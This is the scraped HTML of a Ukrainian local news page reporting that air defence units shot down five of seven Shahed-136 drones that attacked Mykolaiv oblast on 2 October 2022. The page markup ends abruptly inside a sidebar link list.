				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e8184383b5c38c726ac7d5c3-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">15/11/2025  11:09 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e8184383b5c38c726ac7d5c3-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Військові збили п&#8217;ять дронів-камікадзе, які атакували Миколаївську область</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e8184383b5c38c726ac7d5c3-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e8184383b5c38c726ac7d5c3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-94939 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Військові збили п&#8217;ять дронів-камікадзе, які атакували Миколаївську область</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>02.10.2022, 13:04</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTEwLzE2NjQ3MDMyODBfX3NiaWxpX3Jha2V0dV9icGxhX2xpdGFrX3NsaWRfdV9uZWJpX2dldHR5aW1hZ2VzXzEyMzU4NTkxODFfMTBfNjUweDQxMC5qcGc="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/10/viyskovi-zbyly-p-8217-iat-droniv-kamikadze-iaki-atakuvaly-mykolaivsku-oblast_6339623da7f43.jpeg" style="max-width:100%;" alt=""></a></div>
<p>Українські захисники збили п&#8217;ять іранських дронів-камікадзе &#8220;Shahed-136&#8221;. Окупанти атакували ними Миколаївську область.</p>
<p>Про це повідомляє Командування Повітряних сил ЗСУ в Facebook.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>Росіяни в ніч на 2 жовтня випустили сім дронів, проте ЗСУ змогли збити п&#8217;ять з них.</p>
<p>&#8220;П&#8217;ять із семи &#8220;Shahed-136&#8243; знищено військовослужбовцями зенітної ракетної Одеської бригади та Херсонської зенітної ракетної бригади Повітряного командування Південь&#8221;, &#8211; йдеться у повідомленні.</p><script data-noptimize="" data-wpfc-render="false" type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Редактор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlQTUlRDElODAlRDAlQjglRDElODElRDElODIlRDAlQjglRDAlQkQlRDAlQjArJUQwJTlGJUQxJTk2JUQxJTg2JUQxJTgzJUQxJTgwJUQxJThGJUQwJUJBLw==" onclick="ShowProfile(&#039;%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%9F%D1%96%D1%86%D1%83%D1%80%D1%8F%D0%BA&#039;, &#039;https://molbuk.ua/user/%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0+%D0%9F%D1%96%D1%86%D1%83%D1%80%D1%8F%D0%BA/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Христина Піцуряк</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 12:34</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	115<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e8184383b5c38c726ac7d5c3-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e8184383b5c38c726ac7d5c3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/world-news/94935-polshcha-ostatochno-zvela-stinu-na-kordoni-z-bilorussiu/" rel="prev"><span>Попередній</span> Польща остаточно звела стіну на кордоні з Білоруссю</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/94943-synoptyk-rozpoviv-koly-v-ukraini-prypyniatsia-zatiazhni-doshchi-ta-poteplishaie/" rel="next"><span>Далі</span> Синоптик розповів, коли в Україні припиняться затяжні дощі та потеплішає</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e8184383b5c38c726ac7d5c3-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e8184383b5c38c726ac7d5c3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/198117-promislovi-nasosi-nadijne-obladnannya-dlya-stabilnoi-roboti-virobnictva/">Промислові насоси – надійне обладнання для стабільної роботи виробництва</a>  03.11.2025, 11:26</li><li><a href="https://sigmatv.net.ua/korisne/198116-shho-krashhe-zgribati-opale-listya-zalishati-chi-skoshuvati-rekomendacii-faxivciv/">Що краще &#8211; згрібати опале листя, залишати чи скошувати: рекомендації фахівців</a>  03.11.2025, 09:42</li><li><a href="https://sigmatv.net.ua/korisne/198035-travmi-ta-zaxvoryuvannya-suglobiv-kolino-pleche-tazostegnovij-gomilkovostopnij-efektivne-likuvannya-za-dopomogoyu-nejrom-yazovoi-aktivacii-neurac-u-chernivcyax/">Травми та захворювання суглобів (коліно, плече, тазостегновий, гомілковостопний) ефективне лікування за допомогою нейром’язової активації Neurac у Чернівцях</a>  30.10.2025, 01:49</li><li><a href="https://sigmatv.net.ua/korisne/197950-bankivski-vkladi-stabilnist-pributkovist-i-vpevnenist-u-majbutnomu/">Банківські вклади: стабільність, прибутковість і впевненість у майбутньому</a>  27.10.2025, 17:23</li><li><a href="https://sigmatv.net.ua/korisne/197948-ekonomiya-palnogo-i-novi-texnologii-skoda-chim-vrazhaye-2025-rik/">Економія пального і нові технології Skoda — чим вражає 2025 рік</a>  27.10.2025, 17:17</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2025/11/01/" aria-label="Записи оприлюднені 01.11.2025">1</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/02/" aria-label="Записи оприлюднені 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/03/" aria-label="Записи оприлюднені 03.11.2025">3</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/04/" aria-label="Записи оприлюднені 04.11.2025">4</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/05/" aria-label="Записи оприлюднені 05.11.2025">5</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/06/" aria-label="Записи оприлюднені 06.11.2025">6</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/07/" aria-label="Записи оприлюднені 07.11.2025">7</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/08/" aria-label="Записи оприлюднені 08.11.2025">8</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/09/" aria-label="Записи оприлюднені 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/11/10/" aria-label="Записи оприлюднені 10.11.2025">10</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/11/" aria-label="Записи оприлюднені 11.11.2025">11</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/12/" aria-label="Записи оприлюднені 12.11.2025">12</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/13/" aria-label="Записи оприлюднені 13.11.2025">13</a></td><td><a href="https://sigmatv.net.ua/date/2025/11/14/" aria-label="Записи оприлюднені 14.11.2025">14</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2025/11/15/" aria-label="Записи оприлюднені 15.11.2025">15</a></td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143037-yak-viroshhuvati-i-doglyadati-za-bonsayem-vlasnimi-silami-vdoma/">Як вирощувати і доглядати за бонсаєм власними силами вдома</a>  07.04.2020, 05:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/142583-yak-stati-neperevershenoyu-ulyublenoyu-rekomendacii-ta-poradi/">Як стати неперевершеною улюбленою: рекомендації та поради</a>  01.06.2023, 18:17</li><li><a href="https://sigmatv.net.ua/korisne/dim/139975-yak-znajti-nezvichajnu-strizhku-shhob-zminiti-svij-obraz/">Як знайти незвичайну стрижку, щоб змінити свій образ?</a>  04.04.2022, 02:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/144287-yake-krashhe-obrati-molochko-abo-losjon-dlya-doglyadu-za-tilom/">Яке краще обрати: молочко або лосьйон для догляду за тілом?</a>  17.07.2022, 18:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/139700-prosti-recepti-domashnogo-yabluchnogo-vina-zbagachujte-svoyu-palitru-smakiv/">Прості рецепти домашнього яблучного вина: збагачуйте свою палітру смаків!</a>  19.08.2022, 05:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/139642-yak-pravilno-obrizati-malinu-na-zimu-krok-za-krokom-kerivnictvo/">Як правильно обрізати малину на зиму: крок за кроком керівництво</a>  20.01.2023, 07:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/140080-yak-vilikuvati-simptomi-gribka-na-nogax-i-pozbutisya-vid-zirochok-cherez-zastosuvannya-domashnix-metodiv/">Як вилікувати симптоми грибка на ногах і позбутися від зірочок через застосування домашніх методів</a>  26.02.2023, 08:00</li><li><a href="https://sigmatv.net.ua/korisne/dim/143775-pokrokovij-posibnik-zi-zshivannya-shtor-dlya-perenavit-kuxni-u-zal-spalni-vdoma/">Покроковий посібник зі зшивання штор для перенавіть кухні у зал спальні вдома</a>  25.05.2023, 10:55</li><li><a href="https://sigmatv.net.ua/korisne/dim/141876-strashna-epilyaciya-yak-nozh-dlya-shkiri-mozhe-stati-vorogom-krasi/">Страшна епіляція: як нож для шкіри може стати ворогом краси</a>  26.03.2021, 10:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/140140-problema-bilix-vidilen-u-zhinok-prichini-simptomi-ta-metodi-likuvannya/">Проблема білих виділень у жінок: причини, симптоми та методи лікування</a>  15.03.2020, 12:28</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147631-cherez-yakij-termin-pislya-zachattya-mozhna-viznachiti-vagitnist-za-dopomogoyu-testu/">Через який термін після зачаття можна визначити вагітність за допомогою тесту?</a>  21.04.2022, 19:28</li><li><a href="https://sigmatv.net.ua/simya/155582-likarski-vlastivosti-trixopolu-shho-mozhna-vilikuvati-cim-preparatom/">Лікарські властивості &#8220;Трихополу&#8221;: що можна вилікувати цим препаратом?</a>  20.07.2022, 03:34</li><li><a href="https://sigmatv.net.ua/simya/148039-smachni-pelmeni-z-smetanoyu-i-sirom-yaki-zapikayutsya-v-duxovci/">Смачні пельмені з сметаною і сиром, які запікаються в духовці</a>  23.06.2021, 02:48</li><li><a href="https://sigmatv.net.ua/simya/146503-yak-vporatisya-z-zelenimi-soplyami-u-ditini-prichini-ta-rekomendacii/">Як впоратися з зеленими соплями у дитини: причини та рекомендації</a>  12.03.2022, 03:41</li><li><a href="https://sigmatv.net.ua/simya/145911-yak-znishhiti-komaxu-moli-i-pozbutisya-vid-nei-bez-dopomogi-faxivciv/">Як знищити комаху молі і позбутися від неї без допомоги фахівців</a>  10.05.2023, 21:46</li><li><a href="https://sigmatv.net.ua/simya/147580-olimpijske-zdorovya-yak-trenuvatisya-vdoma-i-zalishatisya-v-garnij-formi/">Олімпійське здоров&#8217;я: як тренуватися вдома і залишатися в гарній формі</a>  25.01.2022, 01:22</li><li><a href="https://sigmatv.net.ua/simya/146989-yak-zbilshiti-dovzhinu-vij-vlasnimi-zusillyami-vdoma/">Як збільшити довжину вій власними зусиллями вдома</a>  16.02.2023, 06:51</li><li><a href="https://sigmatv.net.ua/simya/147450-yak-prigotuvati-bilkovij-koktejl-dlya-sxudnennya-vdoma/">Як приготувати білковий коктейль для схуднення вдома</a>  29.09.2021, 17:22</li><li><a href="https://sigmatv.net.ua/simya/147019-vlastivosti-ta-korist-chervonogo-chayu-z-yegiptu/">Властивості та користь червоного чаю з Єгипту</a>  21.04.2022, 14:28</li><li><a href="https://sigmatv.net.ua/simya/145018-yak-pravilno-doglyadati-za-shkiroyu-novonarodzhenoi-ditini/">Як правильно доглядати за шкірою новонародженої дитини?</a>  12.08.2020, 19:47</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151522-chi-ye-neobxidnist-v-shheplenni-vid-gepatitu-v-dlya-novonarodzhenix/">Чи є необхідність в щепленні від гепатиту В для новонароджених?</a></li><li><a href="https://sigmatv.net.ua/korisno/149352-yak-vibrati-linzi-dlya-korekcii-astigmatizmu/">Як вибрати лінзи для корекції астигматизму?</a></li><li><a href="https://sigmatv.net.ua/korisno/149765-yak-prigotuvati-buzheninu-vdoma-recept-ta-poradi/">Як приготувати буженину вдома: рецепт та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/149396-yak-pravilno-prigotuvati-garyachij-shokolad-na-moloci-krok-za-krokom-instrukciya/">Як правильно приготувати гарячий шоколад на молоці: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/korisno/150622-yak-stvoriti-vlasnoruch-fotoalbom-i-podaruvati-jogo-ridnim-ta-blizkim/">Як створити власноруч фотоальбом і подарувати його рідним та близьким</a></li><li><a href="https://sigmatv.net.ua/korisno/152920-yak-likuvati-kishku-vid-voshej-efektivni-metodi-ta-poradi/">Як лікувати кішку від вошей: ефективні методи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/170238-innovacii-v-mistectvi-perevagi-ta-mozhlivosti-cifrovogo-malyuvannya/">Інновації в мистецтві: переваги та можливості цифрового малювання</a></li><li><a href="https://sigmatv.net.ua/korisno/153901-kuperoz-na-oblichchi-prichini-simptomi-ta-metodi-likuvannya/">Купероз на обличчі: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/151509-xochete-diznatisya-chi-korisno-staviti-ditinu-v-kutok/">Хочете дізнатися, чи корисно ставити дитину в куток?</a></li><li><a href="https://sigmatv.net.ua/korisno/152841-yak-dosyagti-optimalnogo-rivnya-vologosti-v-kvartiri-poradi-ta-rekomendacii/">Як досягти оптимального рівня вологості в квартирі: поради та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159892-vrazhayuchi-foto-chornix-kuxon-yaki-perevernut-vashe-bachennya/">Вражаючі фото чорних кухонь, які перевернуть ваше бачення</a></li><li><a href="https://sigmatv.net.ua/remont/160761-perevagi-vikoristannya-stilnici-v-istorii-shho-vin-dodaye-iz-soboyu/">Переваги використання стільниці в історії: що він додає із собою?</a></li><li><a href="https://sigmatv.net.ua/remont/161102-oformlennya-vnutrishnogo-prostoru-ofisu-kladovishhe-pochuttiv-ta-dzherelo-natxnennya/">Оформлення внутрішнього простору офісу: кладовище почуттів та джерело натхнення</a></li><li><a href="https://sigmatv.net.ua/remont/160531-proces-uteplennya-verandi-osnovni-kroki-ta-korisni-poradi/">Процес утеплення веранди: основні кроки та корисні поради</a></li><li><a href="https://sigmatv.net.ua/remont/161048-idei-biloi-kuxni-yaki-zdivuyut-ta-nadixnut-vas/">Ідеї білої кухні, які здивують та надихнуть вас</a></li><li><a href="https://sigmatv.net.ua/remont/161389-12-zaxoplyuyuchix-idej-vlasnoruchnogo-dekoruvannya-mebliv-yaki-varto-znati/">12 захоплюючих ідей власноручного декорування меблів, які варто знати</a></li><li><a href="https://sigmatv.net.ua/remont/161070-krok-za-krokom-yak-pravilno-kladti-plitku-u-vannij-kimnati/">Крок за кроком: як правильно кладти плитку у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/159700-yak-poperediti-utvorennya-gribka-u-vannij-kimnati/">Як попередити утворення грибка у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/161436-u-kitai-vidkrito-najvishhij-ta-najdovshij-u-sviti-sklyanij-mist/">У Китаї відкрито найвищий та найдовший у світі скляний міст</a></li><li><a href="https://sigmatv.net.ua/remont/160799-mebli-z-gorixovogo-koloru-krasive-stilne-ta-praktichne-oformlennya-interyeru/">Меблі з горіхового кольору: красиве, стильне та практичне оформлення інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160383-rozshirennya-yachejki-plitki-osnovni-sistemi-ta-metodi/">Розширення ячейки плитки: основні системи та методи</a></li><li><a 